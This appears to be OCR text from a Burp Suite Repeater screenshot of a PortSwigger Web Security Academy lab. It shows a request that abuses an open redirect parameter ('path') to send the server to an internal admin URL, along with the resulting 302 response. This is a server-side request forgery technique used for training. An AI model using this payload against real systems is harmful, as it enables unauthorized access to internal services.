 Send
Cancel
<
>
Follow redirection
Target: https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 GET /product/nextProduct?&path=http://192.168.0.12:8080/admin
HTTP/2
2 Host: 0aee00c703e24d4282eaab0e00440055.web-security-academy.net
3 Cookie: session=yNh5PUGuxc5ailfcBXAjC91ziAZ59KRo; session=
6NeUfXJo3qa2dZyjVLcji7y8J5Hftq4Y
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aee00c703e24d4282eaab0e00440055.web-security-academy.net/p
roduct?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
?
Search
0 highlights
Inspector
Notes
Done
110 bytes | 130 millis